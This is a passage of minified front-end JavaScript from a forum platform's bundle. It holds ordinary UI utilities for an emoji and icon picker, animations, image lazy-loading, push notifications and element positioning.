const elem=this.getElem();if(boundingBox.bottom>docBox.bottom-10&&anchorBox.top-boundingBox.height>=docBox.top){Object.assign(backdrop.style,{top:`${anchorBox.top - docBox.top - boundingBox.height}px`})
elem.style.setProperty('--i-arrow-border-top','1')
elem.style.setProperty('--i-arrow-border-bottom','0')
elem.style.setProperty('--i-arrow-top',`${boundingBox.height - 2}`)
backdrop.classList.add('ipsIconPicker__backdrop--popup')}else{elem.style.setProperty('--i-arrow-border-top','0')
elem.style.setProperty('--i-arrow-border-bottom','1')
elem.style.setProperty('--i-arrow-top','-14')}
boundingBox=this._base.getBoundingClientRect()
const anchorLongCenter=this.panelMode?anchorBox.right:(anchorBox.left+anchorBox.right)/2
elem.style.setProperty('--i-arrow-left',`${anchorLongCenter - boundingBox.left}`)}else{Object.assign(backdrop.style,{position:"fixed",height:"100vh",width:"100vw",padding:"1em",margin:'',background:'',top:'0px',left:'0px',overflow:'hidden'})
this._base.classList.remove('ipsIconPicker--anchored')}}
fixPosition(){if(!this.anchor||!this._base){return;}
const boundingBox=this._base.getBoundingClientRect()
const docBox=document.documentElement.getBoundingClientRect()
const anchorBox=this.anchor.getBoundingClientRect()
if(boundingBox.bottom>=docBox.bottom||boundingBox.top<=docBox.top||boundingBox.left<=docBox.left||boundingBox.right>=docBox.right||!((boundingBox.top>=anchorBox.bottom&&boundingBox.top<=anchorBox.bottom+20)||(boundingBox.bottom<=anchorBox.top&&boundingBox.bottom>=anchorBox.top-20))){setTimeout(()=>this._position());}}
_handleInput(e){if(Object.is(this.getElem().querySelector('[data-role="search"]'),e.target)&&e.type==='input'&&e.target.value.trim()!==this._searchString){this._searchString=e.target.value.trim();this.refresh()}else if(e.target instanceof HTMLSelectElement){if(this._currentTab==='emoji'){const value=Number(e.target.value)||null;const field=e.target.dataset.field==='hair'?'_emojiHairStyle':'_emojiSkinTone';if(value===this[field]){return;}
this[field]=value||null;ips.utils.db.set('emoji',field==='_emojiSkinTone'?'skinTone':'hairStyle',this[field]||'',false);e.target.closest('form').querySelectorAll('.ipsIconPicker__iconWrap .ipsIconPicker__container button[data-role="iconpicker_item"][data-icon-type="emoji"]').forEach(item=>{let unicode=item.dataset.iconKey.split(':')[0].trim()
const emojiData=EmojiSearchTree.emojiCodepointMap[unicode];if((e.target.dataset.field==='hair'&&!emojiData.hairStyles)||(e.target.dataset.field!=='hair'&&!emojiData.skinTones)){return;}
const raw=EmojiSearchTree.codePointsToString(emojiData.unicode,emojiData.skinTones&&this._emojiSkinTone?Number(this._emojiSkinTone):null,emojiData.hairStyles&&this._emojiHairStyle?Number(this._emojiHairStyle):null);item.querySelector('.ipsIconPicker__content').innerHTML=raw
item.dataset[e.target.dataset.field==='hair'?'iconHairStyle':'iconSkinTone']=value||''
item.dataset.iconKey=`${unicode}:${this._emojiSkinTone || ''}:${this._emojiHairStyle || ''}`;})
if(e.target.dataset.field!=='hair'){for(const option of this.getEmojiTypes().find(i=>i.type==='hair').options){const optionEl=e.target.closest('form')?.querySelector(`select[name="icon_type_selector"][data-field="hair"] option[value="${option.value}"]`)
if(optionEl){optionEl.innerHTML=option.label}}}
this.refreshSelectedArea();}}}}
class EmojiSearchTree{constructor(){this.children={};this.results=new Set();}
static fixKey(key){return key.trim().toLowerCase().replaceAll(/[^a-z0-9]/gi,'')}
_addTerm(key,result){key=EmojiSearchTree.fixKey(key)
if(!key.length){this.results.add(result);return;}
if(!this.children[key[0]]){this.children[key[0]]=new EmojiSearchTree();}
this.children[key[0]]._addTerm(key.slice(1),result);}
_search(key){key=EmojiSearchTree.fixKey(key)
if(!key.length){const results=new Set();for(const result of this.results){results.add(result);}
for(const child of Object.values(this.children)){for(const result of child._search('')){results.add(result);}}
return results;}else if(key[0]in this.children){return this.children[key[0]]._search(key.slice(1));}
return new Set();}
static _root=undefined;static async instance(custom=false){const key=custom?'_rootCustom':'_root'
if(!this[key]){const store={...(await this.loadEmojiStore(custom))};this[key]=new EmojiSearchTree();const termMap={}
for(const category in store){const{emojis}=store[category];for(const code in emojis){termMap[emojis[code].description]=code;}}
for(const name of[...Object.keys(termMap)].sort()){const code=termMap[name];const components=name.trim().toLowerCase().split(/[^a-z0-9]+/);for(let i=0;i<components.length;i++){if(!components[i]){continue;}
let subName=components.slice(i).join(' ');this[key]._addTerm(subName,code);if(subName.includes('smiling')){this[key]._addTerm(subName.replace('smiling','smile'),code);}}}}
return this[key];}
static async search(key,custom=false){const instance=await this.instance(custom);const results=instance._search(key);const ret={"Search Results":{name:'Search Results',emojis:{}}}
for(const result of results){ret['Search Results'].emojis[result]=this.emojiCodepointMap[result]||this.customEmojiCodepointMap[result];}
return ret;}
static emojiStore=undefined;static customEmojiStore=undefined;static customEmojiStoreMerged=undefined;static emojiCodepointMap={};static customEmojiCodepointMap={};static hairStyles={};static skinTones={};static async loadEmojiStore(loadCustom=false){if(this.emojiStore===undefined){try{this.emojiStore=await ips.fetch(ips.getSetting('baseURL')+'/applications/core/interface/static/emoji/emojiIndex.json');for(const[key,{emojis}]of Object.entries(this.emojiStore)){for(const unicode in emojis){const codebase=Number('0x'+unicode.split(/\s+/)[0])
if(0x1f46b<=codebase&&0x1f46d>=codebase){delete this.emojiStore[key].emojis[unicode];continue;}
this.emojiCodepointMap[unicode]=emojis[unicode];}}}catch(e){Debug.error(e)}
try{const skinTones=await ips.fetch(ips.getSetting('baseURL')+'/applications/core/interface/static/emoji/skinTones.json');for(let code in skinTones){const numeric=this.hex2dec(code);this.skinTones[numeric]=skinTones[code];}}catch(e){Debug.error(e)}
try{const hairStyles=await ips.fetch(ips.getSetting('baseURL')+'/applications/core/interface/static/emoji/hairStyles.json')
for(let code in hairStyles){const numeric=this.hex2dec(code);this.hairStyles[numeric]=hairStyles[code];}}catch(e){Debug.error(e)}}
if(loadCustom){await this.loadCustomEmojiStore()
if(this.customEmojiStoreMerged===undefined){this.customEmojiStoreMerged={...this.emojiStore}
for(const k in this.customEmojiStore){let actualKey=k;let i=1;while(actualKey in this.customEmojiStoreMerged){actualKey=k+` ${i++}`}
this.customEmojiStoreMerged[actualKey]={name:actualKey,emojis:this.customEmojiStore[k]}
for(const[unicode,data]of Object.entries(this.customEmojiStore[k])){this.customEmojiCodepointMap[unicode]=data;}}}
return this.customEmojiStoreMerged}
return this.emojiStore;}
static async loadCustomEmojiStore(){if(this.customEmojiStore===undefined){try{this.customEmojiStore=await ips.fetch(ips.getSetting('baseURL'),{data:{app:'core',module:'system',controller:'editor',do:'emoji'}});}catch(e){Debug.error(e)}}
return this.customEmojiStore}
static zwj(){return this.hex2dec('200D');}
static hex2dec(hex){return typeof hex==="string"?Number('0x'+hex):hex;}
static EMOJI_MAP={}
static codePointsToString(codePoints,skinTone=null,hairStyle=null){if(!Array.isArray(codePoints)){codePoints=codePoints.split(' ');}
const key=JSON.stringify([codePoints,skinTone,hairStyle]);if(!(key in this.EMOJI_MAP)){if(skinTone){skinTone=this.hex2dec(skinTone);if(!(skinTone in EmojiSearchTree.skinTones)){Debug.warn(`A skin tone was given for an emoji that is not a valid supported skin tone`);}}
if(hairStyle){hairStyle=this.hex2dec(hairStyle);if(!(hairStyle in EmojiSearchTree.hairStyles)){Debug.warn(`A hair style was given for an emoji that is not a valid supported hair style`);}}
this.EMOJI_MAP[key]=String.fromCodePoint(...codePoints.map(codePoint=>{if(codePoint==='[[st]]'){return skinTone}
if(codePoint==='[[hs]]'){return hairStyle?[EmojiSearchTree.zwj(),hairStyle]:null}
return this.hex2dec(codePoint)}).flat().filter(i=>!!i))}
return this.EMOJI_MAP[key]}}}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.anim',function(){var animationSupport=false;var elm=document.createElement('div'),animation=false,animationstring='animation',keyframeprefix='',domPrefixes='Webkit Moz O ms Khtml'.split(' '),pfx='';if(elm.style.animationName){animationSupport=true;}
if(animationSupport===false){for(var i=0;i<domPrefixes.length;i++){if(elm.style[domPrefixes[i]+'AnimationName']!==undefined){pfx=domPrefixes[i];animationstring=pfx+'Animation';keyframeprefix='-'+pfx.toLowerCase()+'-';animationSupport=true;break;}}}
var init=function(){},_transitions={fadeIn:{anim:function(elem,speed){cleanClasses(elem);return elem.show().addClass(['ipsAnim','ipsAnim_fade','ipsAnim_in',speed].join(' ')).animationComplete(function(){cleanClasses(elem);});},fallback:function(elem){return elem.fadeIn('fast');}},fadeOut:{anim:function(elem,speed){cleanClasses(elem);return elem.addClass(['ipsAnim','ipsAnim_fade','ipsAnim_out',speed].join(' ')).animationComplete(function(){elem.hide();cleanClasses(elem);});},fallback:function(elem){let cb;setTimeout(()=>{elem.fadeOut('fast',()=>elem.forEach(function(){cb?.(this)}));});return{done:callback=>cb=callback,}}},fadeInDown:{anim:function(elem,speed){cleanClasses(elem);return elem.show().addClass(['ipsAnim','ipsAnim_fade','ipsAnim_in','ipsAnim_down',speed].join(' ')).animationComplete(function(){cleanClasses(elem);});},fallback:function(elem){return elem.fadeIn('fast');}},fadeOutDown:{anim:function(elem,speed){cleanClasses(elem);return elem.addClass(['ipsAnim','ipsAnim_fade','ipsAnim_out','ipsAnim_down',speed].join(' ')).animationComplete(function(){elem.hide();cleanClasses(elem);});},fallback:function(elem){return elem.fadeOut('fast');}},slideLeft:{anim:function(elem,speed){cleanClasses(elem);return elem.addClass(['ipsAnim','ipsAnim_slide','ipsAnim_left',speed].join(' ')).animationComplete(function(){cleanClasses(elem);});},fallback:function(elem){return elem.show();}},blindDown:{anim:function(elem,speed){cleanClasses(elem);return elem.show().addClass(['ipsAnim','ipsAnim_blind','ipsAnim_down',speed].join(' ')).animationComplete(function(){cleanClasses(elem);});},fallback:function(elem){return elem.show();}},blindUp:{anim:function(elem,speed){cleanClasses(elem);return elem.show().addClass(['ipsAnim','ipsAnim_blind','ipsAnim_up',speed].join(' ')).animationComplete(function(){cleanClasses(elem);});},fallback:function(elem){return elem.hide();}},zoomIn:{anim:function(elem,speed){cleanClasses(elem);return elem.show().addClass(['ipsAnim','ipsAnim_zoom','ipsAnim_in',speed].join(' ')).animationComplete(function(){cleanClasses(elem);});},fallback:function(elem){return elem.show();}},zoomOut:{anim:function(elem,speed){cleanClasses(elem);return elem.addClass(['ipsAnim','ipsAnim_zoom','ipsAnim_out',speed].join(' ')).animationComplete(function(){elem.hide();cleanClasses(elem);});},fallback:function(elem){return elem.hide();}},wobble:{anim:function(elem,speed){cleanClasses(elem);return elem.addClass(['ipsAnim','ipsAnim_wobble',speed].join(' ')).animationComplete(function(){cleanClasses(elem);});},fallback:function(elem){return elem;}},jiggle:{anim:function(elem,speed){cleanClasses(elem);return elem.addClass(['ipsAnim','ipsAnim_jiggle'].join(' ')).animationComplete(function(){cleanClasses(elem);})},fallback:function(elem){return elem;}},pulseOnce:{anim:function(elem,speed){cleanClasses(elem);return elem.addClass(['ipsAnim','ipsAnim_pulseOnce',speed].join(' ')).animationComplete(function(){cleanClasses(elem);});},fallback:function(elem){return elem;}},pulseAndJiggle:{anim:function(elem,speed){cleanClasses(elem);return elem.addClass(['ipsAnim','ipsAnim_pulseAndJiggle',speed].join(' ')).animationComplete(function(){cleanClasses(elem);});},fallback:function(elem){return elem;}}},go=function(animationInfo){var thisArgs=arguments,run='anim';thisArgs=ips.utils.argsToArray(thisArgs);thisArgs.shift();animationInfo=animationInfo.split(' ');var animName=animationInfo[0];var animSpeed=(animationInfo[1])?'ipsAnim_'+animationInfo[1]:'';if(!_transitions[animName]){Debug.warn("The animation '"+animName+"' doesn't exist");return;}
if(!animationSupport){run='fallback';}
thisArgs.push(animSpeed);var elem=$(thisArgs[0]);var deferred=$.Deferred();var done=0;var _checkCount=function(){done++;if(done>=elem.length){deferred.resolve();}};_.each(elem,function(){_addToQueue(elem,animName,run,thisArgs).always(_checkCount);_checkQueue(elem);});return deferred.promise();},_addToQueue=function(elem,animName,toRun,args){var deferred=$.Deferred();if(!elem.data('animQueue')||!_.isArray(elem.data('animQueue'))){elem.data('animQueue',[]);}
elem.data('animQueue').push({animName:animName,run:toRun,args:args,deferred:deferred});return deferred.promise();},_checkQueue=function(elem){var queue=elem.data('animQueue');if(elem.attr('animating')==true||!queue||!_.isArray(queue)||!queue.length){return;}
var item=queue.shift();if(item.run=='anim'){elem.animationComplete(function(){elem.attr('animating',false);item.deferred.resolve();_checkQueue(elem);});elem.attr('animating',true);_transitions[item.animName][item.run].apply(this,item.args);}else{item.deferred.resolve();_transitions[item.animName][item.run].apply(this,item.args);_checkQueue(elem);}
item.deferred.resolve();},cleanClasses=function(elem){$(elem).removeClass('ipsAnim').removeClass(function(index,css){return(css.match(/ipsAnim[0-9a-z_\-]+/gi)||[]).join(' ');});return elem;},isTransition=function(name){return!_.isUndefined(_transitions[name]);},addTransition=function(name,cssAnimation,fallbackAnimation){if(_transitions[name]){Debug.warn("A transition with the name '"+name+"' already exists");return;}
_transitions[name]={anim:cssAnimation,fallback:fallbackAnimation};},scrollTo=function(elem,options){};return{init:init,cleanClasses:cleanClasses,animationSupport:animationSupport,isTransition:isTransition,addTransition:addTransition,go:go,cancel:cleanClasses};});}(jQuery,_));;
;(function($,_){"use strict";ips.createModule("ips.utils.lazyload",function(){const fixedElements=new WeakSet();const imgDimsCache={_cache:new Map(),get(key){let value;if(!this._cache.has(key)){try{value=ips.utils.db.get('ips.utils.lazyloadImgDims',key);}catch(e){}}else{value=this._cache.get(key);}
return value;},set(key,value){ips.utils.db.set('ips.utils.lazyloadImgDims',key,value,false,Math.round(Date.now()/1000)+86400);return this._cache.set(key,value);},has(key){return this._cache.has(key);},delete(key){ips.utils.db.remove('ips.utils.lazyloadImgDims',key);return this._cache.delete(key);}};return{init(){this.parseLazyLoadElements();$(document).on('contentChange',function(changedElement){try{$(changedElement).each(function(){ips.utils.lazyload.parseLazyLoadElements(this);});}catch(e){Debug.warn(`Something went wrong when processing lazy load images`);Debug.warn(e);}})},parseLazyLoadElements(root){root=root instanceof Element?root:document.body;root.querySelectorAll(":is([data-src], [data-embed-src]):is(img, audio, video, iframe, object, embed)").forEach(element=>{if(fixedElements.has(element)){return;}
element.dataset.ipsLazyloadProcessed='1'
fixedElements.add(element);const dataSrc=(element.dataset.src||element.dataset.embedSrc)?.trim();if(element.getAttribute('src')?.trim()===dataSrc){delete element.dataset.src;delete element.dataset.embedSrc;return;}
Debug.log(`Found legacy lazy loading ${element.tagName.toLowerCase()}. src: ${dataSrc}`);element.setAttribute('loading','lazy');element.setAttribute('src',dataSrc);delete element.dataset.src;delete element.dataset.embedSrc;if(element.matches('img')){let width=parseFloat(element.getAttribute('width')||'');let height=parseFloat(element.getAttribute('height')||'');if(width&&height&&!Number.isNaN(width)&&!Number.isNaN(height)){return;}else if(element.style.height||element.style.width){return;}else if(parseFloat(width?.toString()||element.dataset.width||'')&&parseFloat(height?.toString()||element.dataset.height||'')){width=Math.round(parseFloat(width?.toString()||element.dataset.width)*100)/100;height=Math.round(parseFloat(height?.toString()||element.dataset.height)*100)/100;}else if(parseFloat(width?.toString()||element.dataset.width||'')&&parseFloat(element.dataset.ratio||'')){width=Math.round(parseFloat(width?.toString()||element.dataset.width)*100)/100;height=Math.round((width/parseFloat(element.dataset.ratio))*100)/100;}else if(parseFloat(height?.toString()||element.dataset.height||'')&&parseFloat(element.dataset.ratio||'')){height=Math.round(parseFloat(height?.toString()||element.dataset.height)*100)/100;width=Math.round(height*parseFloat(element.dataset.ratio)*100)/100;}
if(typeof height==="number"&&typeof width==="number"&&height>0&&width>0){Debug.log(`Determined the width and height from data- attributes`);element.setAttribute('width',width.toString());element.setAttribute('height',height.toString());}else{this.getNativeImgDims(element.getAttribute('src')).then(dims=>{if(dims){Debug.log(`Determined the width and height from the URL`);element.setAttribute('width',dims.width.toString());element.setAttribute('height',dims.height.toString());}}).catch(err=>{Debug.warn(`Failed to determine the native dims of the image at the URL ${element.getAttribute('url')}`);Debug.warn(err);})}}});},getNativeImgDims(url){return new Promise(_resolve=>{let done=false;let timeout;const resolve=val=>{if(timeout!==undefined){clearTimeout(timeout);}
if(done){return;}
done=true;_resolve(val);};try{let output={width:0,height:0};url=new URL(url);if(imgDimsCache.has(url.toString())){resolve(imgDimsCache.get(url.toString()));return;}
const img=new Image();timeout=setTimeout(()=>{imgDimsCache.set(url.toString(),undefined);resolve(undefined);},3000);img.addEventListener('load',()=>{output.width=img.naturalWidth;output.height=img.naturalHeight;if(Number.isNaN(output.width)||Number.isNaN(output.height)||output.width<=0||output.height<=0){imgDimsCache.set(url.toString(),undefined);resolve(undefined);return;}
output.height=Math.max(1,Math.round(output.height*100)/100);output.width=Math.max(1,Math.round(output.width*100)/100);imgDimsCache.set(url.toString(),output);resolve(output);});img.addEventListener('error',()=>{imgDimsCache.set(url.toString(),undefined);resolve(undefined);});img.src=url.toString();}catch(e){resolve(undefined);}});}}});})(jQuery,_);;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.links',function(){var updateExternalLinks=function(element){if(ips.getSetting('links_external')){if(_.isUndefined(element)){return;}
element.find('a[rel*="external"]').each(function(index,elem){elem.target="_blank";elem.rel=elem.rel.replace(" noopener","")+" noopener";});}};return{updateExternalLinks:updateExternalLinks};});}(jQuery,_));;
;(function($,_){"use strict";ips.createModule('ips.utils.notification',function(){const supported=!!(window.Notification?.requestPermission instanceof Function&&ips.getSetting('pushPublicKey')!==null&&((parseFloat(navigator.userAgent.match(/version\/([\d\.]+).*safari/i)?.[1])||16.5)>=16.4));async function requestPermission(){if(supported)
$(document).trigger((await Notification.requestPermission())==='granted'?'permissionGranted.notifications':'permissionDenied.notifications')}
async function subscribeToPush(){$(document).trigger('subscribePending.notifications');const registration=await ips.utils.serviceWorker.registerServiceWorker('front',true);const options={userVisibleOnly:true,applicationServerKey:ips.utils.urlBase64ToUint8Array(ips.getSetting('pushPublicKey'))};const subscription=JSON.stringify(await registration.pushManager.subscribe(options));try{await ips.fetch(ips.getSetting('baseURL')+'index.php?app=core&module=system&controller=notifications&do=subscribeToPush',{method:'POST',data:{subscription,encoding:PushManager.supportedContentEncodings?.[0]||'aesgcm'}})
$(document).trigger('subscribeSuccess.notifications')}catch(e){$(document).trigger('subscribeFail.notifications')}}
function hasPermission(){return supported&&!ips.utils.cookie.get('noBrowserNotifications')&&!['denied','default'].includes(Notification.permission);}
async function getSubscription(){try{const registration=await ips.utils.serviceWorker.getRegistration()
const subscription=await registration.pushManager.getSubscription()
return subscription||false;}catch(e){Debug.log(e)}}
function needsPermission(){return supported&&!ips.utils.cookie.get('noBrowserNotifications')&&Notification.permission==='default';}
function permissionLevel(){return supported?Notification.permission:null;}
function create(options){try{return new IpsNotification(options);}catch(e){}}
class IpsNotification{_notification=null;_options={title:'',body:'',icon:'',timeout:false,tag:'',dir:$('html').attr('dir')||'ltr',lang:$('html').attr('lang')||'',onShow(){},onHide(){},onClick(){},onError(){}}
constructor(options){this._notification=null;Object.assign(this._options,options)
this._options.body=_.unescape(this._options.body.replace(/&#039;/g,"'").replace(/<[^>]*?(?:>|$)/g,''));this._options.title=_.unescape(this._options.title.replace(/&#039;/g,"'"));}
show(){this._notification=new Notification(this._options.title,this._options);this._notification.addEventListener('show',this._options.onShow,false);this._notification.addEventListener('hide',this._options.onHide,false);this._notification.addEventListener('click',this._options.onClick,false);this._notification.addEventListener('error',this._options.onError,false);if(!Number.isNaN(this._options.timeout)){setTimeout(()=>this.hide(),Number(this._options.timeout)*1000);}}
hide(){if(this._notification){this._notification.close();this._notification.removeEventListener('show',this._options.onShow,false);this._notification.removeEventListener('hide',this._options.onHide,false);this._notification.removeEventListener('click',this._options.onClick,false);this._notification.removeEventListener('error',this._options.onError,false);}}}
$(document).on('requestPermission.notifications',requestPermission);$(document).on('permissionGranted.notifications',subscribeToPush);return{supported,subscribeToPush,hasPermission,getSubscription,needsPermission,permissionLevel,requestPermission,create};});}(jQuery,_));;
;((($,_)=>{"use strict";ips.createModule('ips.utils.pagebuildericons',function(){const loadPagebuilder=async()=>{if(!ips.utils.pagebuilder){const url=ips.getSetting('baseURL')+`/applications/core/interface/static/pagebuilder/manifest.json?v=${ips.getSetting('pagebuilderKey')}&antiCache=${encodeURIComponent(ips.getSetting('jsAntiCache'))}`;const data=await ips.fetch(url)
const toLoad=[];for(const key in data){if(data[key].file?.match(/\.css$/i)){const href=ips.getSetting('baseURL')+'/applications/core/interface/static/pagebuilder/'+data[key].file+`?antiCache=${encodeURIComponent(ips.getSetting('jsAntiCache'))}`;if(!document.querySelector(`[href="${encodeURI(href)}"]`)){const style=document.createElement('link')
style.rel='stylesheet'
style.href=href
document.head.appendChild(style)}}else if(data[key].isEntry){toLoad.push(ips.getSetting('baseURL')+'/applications/core/interface/static/pagebuilder/'+data[key].file)}}
if(toLoad.length){await ips.loader.getStatic(toLoad)}}}
const fillIcons=()=>{document.querySelectorAll('[for*="elCheckbox_dev_widget_layouts_"]').forEach(async label=>{if(!label.querySelector('svg.pagebuildericon')){await loadPagebuilder()
const icon=label.getAttribute('for').match(/^elCheckbox_dev_widget_layouts_([a-z\-_]+)$/i)[1]
ips.utils.pagebuilder.fillSemanticIcon(label,icon).then(()=>{label.querySelector('svg.pagebuildericon').dataset.ipstooltip=''
label.querySelector('svg.pagebuildericon').setAttribute('title',ips.getString(`core_pagebuilder_wrap__${icon}`))})}})}
$(document).on('contentChange',fillIcons)
fillIcons()
return{}})})(jQuery,_));
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.position',function(){const CACHED_DATA=new Map();let caching=false;function startCaching(){caching=true;return true;}
function endCaching(elem){elem=elem?$(elem).get(0):elem;if(elem){CACHED_DATA.delete(elem);}else{CACHED_DATA.clear();caching=false;}
return true;}
function getElemPositionOld(elem){let _elem=elem;const ogReturn=ips.logTime(()=>{let elem=_elem;if(!elem){return false;}
var props={};var hidden=!elem.is(':visible');var opacity=elem.css('opacity');if(hidden){elem.css({opacity:"0.0001"}).show();}
var offset=elem.offset();var position=elem.position();var dims=getElemDims(elem);props.absPos={left:offset.left,top:offset.top,right:(offset.left+dims.outerWidth),bottom:(offset.top+dims.outerHeight),};props.offsetPos={left:position.left,top:position.top,right:(position.left+dims.outerWidth),bottom:(position.top+dims.outerHeight)};props.viewportOffset={left:offset.left-window.scrollX,top:offset.top-window.scrollY};props.offsetParent=elem.offsetParent();props.fixed=(hasFixedParents(elem,true));if(hidden){elem.hide().css({opacity:String(opacity)});}
return props;},'Got position with jquery')
const newReturn=ips.logTime(()=>getElemPositionNew(_elem),'Got the position with native js');ips.logTime(()=>{},{ogReturn,newReturn});if(ogReturn){for(const rootKey in ogReturn){if(rootKey==='offsetParent'){if(ogReturn[rootKey].get(0)!==newReturn?.[rootKey]?.get(0)){ips.logTime(()=>{},`${rootKey} is different`);}}else if(typeof ogReturn[rootKey]==="object"){for(const k in ogReturn[rootKey]){if(ogReturn[rootKey][k]!==newReturn?.[rootKey]?.[k]&&!(typeof ogReturn[rootKey][k]==='number'&&typeof newReturn?.[rootKey]?.[k]==="number"&&Math.round(ogReturn[rootKey][k]*100)===Math.round(newReturn[rootKey][k]*100))){ips.logTime(()=>{},`${rootKey}.${k} is different`);}}}else if(ogReturn[rootKey]!==newReturn?.[rootKey]){ips.logTime(()=>{},`${rootKey} is different`);}}}else if(newReturn){ips.logTime(()=>{},'Old and new return differ');}
return ogReturn;}
function getOffsetParent(elem,includeElem=false,eventualStyle={}){elem=$(elem).get(0);if(!includeElem){return elem.offsetParent||document.body;}
let child=document.createElement('span');Object.assign(child.style,eventualStyle);child.style.opacity='0';elem.appendChild(child);setTimeout(()=>child.remove());return child.offsetParent||document.body;}
function getElemPosition(elem){if(!elem){return false;}
elem=$(elem).get(0);const toReturn={};const{rect,style}=getElemRectAndStyle(elem);const{rect:docRect}=getElemRectAndStyle(document.body);toReturn.absPos={left:rect.left-docRect.left,top:rect.top-docRect.top,right:rect.right-docRect.left,bottom:rect.bottom-docRect.top,};const offsetParent=getOffsetParent(elem)||document.body;const marginBlockStart=getPxFromDim(style.marginTop);const marginInlineStart=getPxFromDim(style.marginLeft);const{rect:offsetParentRect,style:offsetParentStyle}=getElemRectAndStyle(offsetParent);const offsetParentBorderLeft=getPxFromDim(offsetParentStyle.borderLeftWidth);const offsetParentBorderTop=getPxFromDim(offsetParentStyle.borderTopWidth);const offsetLeft=offsetParentRect.left+offsetParentBorderLeft;const offsetTop=offsetParentRect.top+offsetParentBorderTop;toReturn.offsetPos={left:rect.left+marginInlineStart-offsetLeft,top:rect.top+marginBlockStart-offsetTop,right:rect.right+marginInlineStart-offsetLeft,bottom:rect.bottom+marginBlockStart-offsetTop,};toReturn.viewportOffset={left:rect.left,top:rect.top,};toReturn.offsetParent=$(offsetParent);toReturn.fixed=hasFixedParents($(elem),true);return toReturn;}
function getPxFromDim(dim){const match=dim?.trim?.().match?.(/^-?(\d+|\d+\.\d*|\.\d+)px$/);if(match){return parseFloat(match[1])}
return 0;}
function positionElem(options){const trigger=$(options.trigger);const triggerPos=getElemPosition(trigger);const triggerDims=getElemDims(trigger);const targetDims=getElemDims(options.target);const toReturn={};const stemOffset=options.stemOffset||{top:0,left:0};let offsetParent;let positioned=false;options.targetContainer=options.targetContainer?getOffsetParent(options.targetContainer,true):$(getOffsetParent(options.target));if(options.targetContainer&&$(options.targetContainer).length){if(hasFixedParents(trigger)){offsetParent=triggerPos.viewportOffset;}else{const containerPos=getElemPosition(options.targetContainer);offsetParent={left:(triggerPos.absPos.left-containerPos.absPos.left),top:(triggerPos.absPos.top-containerPos.absPos.top)};}
positioned=true;}else{offsetParent=triggerPos.viewportOffset;}
const bestFit=_getBestFit(triggerPos.viewportOffset,triggerDims,targetDims,stemOffset,{horizontal:(options.center)?'center':'left',vertical:(options.above===true||options.above==='force')?'top':'bottom'},(options.above==='force')?false:!options.above,!(options.above==='force'));switch(bestFit.horizontal){case'center':toReturn.left=offsetParent.left+(triggerDims.outerWidth/2)-
(targetDims.outerWidth/2);break;case'left':toReturn.left=offsetParent.left-stemOffset.left+(triggerDims.outerWidth/2);break;case'right':toReturn.left=offsetParent.left-targetDims.outerWidth+
(triggerDims.outerWidth/2)+stemOffset.left;break;}
switch(bestFit.vertical){case'top':toReturn.top=offsetParent.top-targetDims.outerHeight+
stemOffset.top;break;case'bottom':toReturn.top=offsetParent.top+triggerDims.outerHeight-
stemOffset.top;break;}
if(!positioned&&!triggerPos.fixed){toReturn.top+=window.scrollY;}
toReturn.fixed=triggerPos.fixed;toReturn.location=bestFit;return toReturn;}
function hasFixedParents(elem,andSelf){elem=$(elem).get(0);if(!andSelf){elem=elem.parentElement;}
while(elem instanceof Element){if(elem.style.position==='fixed'){return true;}
elem=elem.parentElement;}
return false;}
function getElemRectAndStyle(elem){elem=$(elem).get(0);if(!(elem instanceof Element)){const tempel=document.createElement('div');return{style:getComputedStyle(tempel),rect:tempel.getBoundingClientRect(),}}
const cached=caching&&CACHED_DATA.get(elem);if(cached){return cached;}
let style=getComputedStyle(elem);let rect;if(style.display==='contents'){function checkChildren(el){for(const child of el.children){const childStyle=getComputedStyle(child);if(childStyle.position!=='static'){continue;}
if(childStyle.display==='contents'){checkChildren(child);}else{const childRect=getElemRectAndStyle(child).rect;rect=rect||childRect;if(rect!==childRect){rect=new DOMRect(Math.min(rect.left,childRect.left),Math.min(rect.y,childRect.y),Math.max(rect.width,childRect.width),Math.max(rect.height,childRect.height));}}}}
checkChildren(elem);if(!rect){rect=elem.getBoundingClientRect();}}else{rect=elem.getBoundingClientRect();}
const revertValues={};if(!rect.width&&!rect.height&&!rect.top&&!rect.bottom){Debug.warn("Attempting to get the rect and style of an element that is not visible. Will attempt to show the element briefly");const toSet={position:'absolute',visibility:'hidden',display:'block'};for(const k in toSet){revertValues[k]=elem.style[k];elem.style[k]=toSet[k];}
let time=Date.now();while(Date.now()-time<5){continue;}
rect=elem.getBoundingClientRect();style=getComputedStyle(elem);for(const k in revertValues){elem.style[k]=revertValues[k]||"";}
time=Date.now();while(Date.now()-time<5){continue;}}
const ret={rect,style};if(caching){CACHED_DATA.set(elem,ret);}
return ret;}
function _getBestFit(viewportOffset,triggerDims,targetDims,offset,posDefaults,preferBottom,attemptToFit){const position={vertical:'bottom',horizontal:'left',...(posDefaults||{})};if(position.horizontal==='center'){const targetLeft=viewportOffset.left+(triggerDims.outerWidth/2)-(targetDims.outerWidth/2);const targetRight=targetLeft+targetDims.outerWidth;if(targetLeft<0||targetRight>window.innerWidth){position.horizontal='left';}}
if(position.horizontal==='left'){if((viewportOffset.left+(triggerDims.outerWidth/2)+targetDims.outerWidth-offset.left)>window.innerWidth){position.horizontal='right';}}
if(position.horizontal==='right'){if((viewportOffset.right-(triggerDims.outerWidth/2)-targetDims.outerWidth+offset.left)<0){position.horizontal='left';}}
if(attemptToFit){if(position.vertical==='top'||preferBottom){if((viewportOffset.top-targetDims.outerHeight-offset.top)<0){position.vertical='bottom';}}else{if((viewportOffset.top+triggerDims.outerHeight+targetDims.outerHeight+offset.top)>window.innerHeight){position.vertical='top';}}}
return position;}
function getElemDimsOld(_elem){const newReturn=ips.logTime(()=>getElemDimsNew(_elem),'got dims native js');const ogReturn=ips.logTime(()=>{let elem=$(_elem);return{width:elem.width(),height:elem.height(),outerWidth:elem.outerWidth(),outerHeight:elem.outerHeight()};},'got dims jquery')
